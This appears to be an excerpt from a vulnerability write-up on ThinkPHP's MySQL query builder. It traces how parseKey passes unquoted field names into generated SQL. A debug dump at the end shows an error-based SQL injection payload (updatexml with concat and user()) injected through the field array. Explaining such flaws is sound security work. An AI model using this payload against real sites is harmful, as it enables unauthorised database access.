 1 // /var/www/html/tpdemo/thinkphp/library/think/db/builder/Mysql.php
2 class Mysql extends Builder
3 {
4     public function parseKey(Query $query, $key, $strict = false){
5             ⋮
6         $key = trim($key);
7         if ('*' != $key && ($strict || !preg_match('/[,\'\"\*\(\)`.\s]/', $key))) {
8             $key = '`' . $key . '`';
9         return $key;
10     }
11 }
12
13 // /var/www/html/tpdemo/thinkphp/library/think/db/Connection.php
14 abstract class Connection
15 {
16     public function value(Query $query, $field, $default = null){
17             ⋮
18         $sql = $this->builder->select($query); // 生成查询SQL
19             // $this->builder: think\db\builder\Mysql
20     }
21 }
22
23 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
24 abstract class Builder
25 {
26     public function select(Query $query){
27         $options = $query->getOptions();
28
29         return str_replace(
30             [ ... , '%FIELD%' , ... ],
31             [ ... , $this->parseField($query, $options['field']) , ... ],
32             $this->selectSql );
33     }
34 }
field: array(5)
0: "MAX(`id`)+updatexml(1"
1: "concat(0x7"
2: "user()"
3: "0x7e)"
4: "1) from users#`) AS tp_max"